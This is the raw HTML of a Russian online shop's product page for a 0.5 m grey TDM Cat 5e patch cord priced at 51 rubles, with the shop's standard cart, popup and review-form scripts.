																					<a href="/upload/iblock/156/156c547dd4433d2332375ad07afd951d.jpg" data-fancybox="gallery" class="product-detail-gallery__link popup_link fancy" title="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый">
												<img class="lazy product-detail-gallery__picture " data-src="/upload/iblock/156/156c547dd4433d2332375ad07afd951d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg"  alt="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый" title="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый"/>
											</a>
																			</div>
																				</div>
										<div class="product-detail-gallery__thmb-container text-center">
						<div class="product-detail-gallery__thmb-inner vertical">
																																				</div>
					</div>
				</div>
			</div>
			<div class="product-main">
				<div class="product-info-headnote clearfix">
					<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
												<div class="col-auto">
							<div class="product-info-headnote__inner">
																																	<div class="product-info-headnote__article">
										<div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
											<span class="article__title" itemprop="name">Артикул:</span>
											<span class="article__value" itemprop="value">SQ0115-0001</span>
										</div>
									</div>
															</div>
						</div>
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
																	<div class="product-info-headnote__brand">
										<div class="brand">
											<meta itemprop="brand" content="TDM" />
																							<a class="brand__picture" href="/info/brands/TDM/">
													<img data-lazyload class="lazy"  src="[data-uri]" data-src="/upload/resize_cache/iblock/82e/200_40_0/82ef78c3a9d869debdeb0538198c1c04.png" alt="TDM" title="TDM" />
												</a>
																					</div>
									</div>
															</div>
						</div>
					</div>
				</div>
								<div class="js-sales"></div>
								<div class="actions-bottom">
										<div class="product-action">
						<div class="info_item">
							<div class="middle-info-wrapper main_item_wrapper">
								<!--'start_frame_cache_qepX1R'-->									<div class="">
																																																																																																													<div class="prices_block">
																						<div class="cost prices detail">
																																																																														<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="51">
																			<span class="values_wrapper"><span class="price_value">51</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																												<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="51">
																			<span class="values_wrapper"><span class="price_value">51</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
																																									</div>
																						
																						<div class="quantity_block_wrapper">
												<div class="item-stock " data-id="bx_117848907_133670" id=bx_117848907_133670_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Нет в наличии</span></span></div>																									<div class="cheaper_form muted777 font_sxs">
														<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>														<span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый" data-autoload-product_id="133670">Нашли дешевле?</span>
													</div>
																							</div>
										</div>
																														
																				<div class="buy_block">
																							<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
												<div class="counter_wrapp big list clearfix">
																																			                					                    													<div class="counter_block_inner">
												<div class="counter_block md" data-item="133670">
							<span class="minus dark-color" id="bx_117848907_133670_quant_down"><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_133670_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_117848907_133670_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
													<div id="bx_117848907_133670_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="51" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="133670" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_133670" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="23" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="133670"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
																																																											<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color btn-lg type_block transition_bg one_click" data-item="133670" data-iblockID="23" data-quantity="1" onclick="oneClickBuy('133670', '23', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																																			</div>
									</div>
								<!--'end_frame_cache_qepX1R'-->																<div class="js-services"></div>
							</div>
																																						<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="133670" >Рассчитать доставку</span>
											</div>
														
																						<div class="text-form">
									<div class="price_txt muted777 font_sxs muted ncolor">
										<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>										<div class="text-form-info">
																							Самовывоз - бесплатно
<br>
<b>Доставка товара осуществляется по согласованию с менеджером !</b>
																					</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="product-chars">
																																					<div class="info_ext_block">
								<div class="title font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Оплата и доставка</div>
								<div class="text text--with-pt font_xs">
																	</div>
							</div>
											</div>
				</div>
												<div class="price_txt muted font_sxs filed">
					Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
				</div>
			</div>
		</div>
											<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="price" content="51" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
										<link itemprop="url" href="/catalog/133670/" />
				</span>
		<script>
			BX.message({
				QUANTITY_AVAILIABLE: 'Есть в наличии',
				QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
				ADD_ERROR_BASKET: '',
				ADD_ERROR_COMPARE: '',
				ONE_CLICK_BUY: 'Купить в 1 клик',
				MORE_TEXT_BOTTOM: 'Подробнее',
				TYPE_SKU: 'TYPE_1',
				HAS_SKU_PROPS: 'N',
				SITE_ID: 's1'
			})
		</script>
	</div>
</div>


	
	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_843368105" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_843368105';
		var giftAjaxData = {
			'parameters':'[base64].5cf3666f26517b7df1554d84fc476089933a2399075032f0e509b99de77fdf36',
			'template': 'main.9256aacacd5e7598cbd2bd802383becb396c7630992a632e605d197aa2a66b28',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->		
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
																																																																															<div class="ordered-block js-store-scroll tabs-block">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	<li class="bordered rounded3 active">
														<a href="#reviews" data-toggle="tab">Отзывы</a></li>
																																																																																																																																																																								<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
								</div>
														<div class="tab-content">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<div class="tab-pane reviews STANDART active" id="reviews">
																								<div id="reviews_content" class="bordered rounded3">
																											<!--'start_frame_cache_area'-->															<script>
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");
var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");
var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");
var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script>
		<div class="empty-message clearfix">
			<div class="reviews-collapse reviews-minimized no-mess" style='position:relative; float:right;'>
				<span class="reviews-collapse-link btn btn-default" id="swREPLIERZZtH"><i></i><span>Оставить отзыв</span></span>
			</div>
			<div class="text_before">У данного товара нет отзывов. Станьте первым, кто оставил отзыв об этом товаре!</div>
		</div>
<a data-name="review_anchor"></a>
<div class="reviews-reply-form" style="display:none;">
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/catalog/133670/#postform" method="POST" enctype="multipart/form-data" class="reviews-form">
<script>
	BX.ready(function(){
		BX.Forum.Init({
			id : [],
			form : BX('REPLIERZZtH'),
			preorder : 'Y',
			pageNumber : 0,
			pageCount : 0,
			bVarsFromForm : '',
			ajaxPost : 'Y',
			lheId : 'REVIEW_TEXT'
		});
				BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeHide', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
			}
		});
		BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeShow', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
			}
		});
			});
</script>
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/catalog/133670/" />
	<input type="hidden" name="ELEMENT_ID" value="133670" />
	<input type="hidden" name="SECTION_ID" value="330" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="AJAX_POST" value="Y" />
